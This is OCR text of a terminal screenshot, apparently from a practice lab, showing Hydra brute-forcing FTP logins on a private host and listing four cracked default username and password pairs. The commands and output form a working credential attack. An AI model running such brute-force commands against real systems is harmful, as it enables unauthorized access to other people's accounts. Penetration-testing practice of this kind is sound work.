 Applications Places Terminal Sun 03:51 2
users.txt
users_list.
txt
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# hydra -L users_list.txt -F users_list.txt 192.168.1.4 ftp -s 2121
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-01-13 03:42:29
[ERROR] Unknown service: 192.168.1.4
root@star:~/Desktop# hydra -L users_list.txt -P users_list.txt -s 2121 192.168.1.4 ftp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-01-13 03:42:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1296 login tries (l:36/p:36), ~81 tries per task
[DATA] attacking ftp://192.168.1.4:2121/
[2121][ftp] host: 192.168.1.4 login: user password: user
[STATUS] 217.00 tries/min, 217 tries in 00:01h, 1079 to do in 00:05h, 16 active
[2121][ftp] host: 192.168.1.4 login: postgres password: postgres
[STATUS] 238.00 tries/min, 714 tries in 00:03h, 582 to do in 00:03h, 16 active
[2121][ftp] host: 192.168.1.4 login: msfadmin password: msfadmin
[2121][ftp] host: 192.168.1.4 login: service password: service
1 of 1 target successfully completed, 4 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-01-13 03:48:16
root@star:~/Desktop#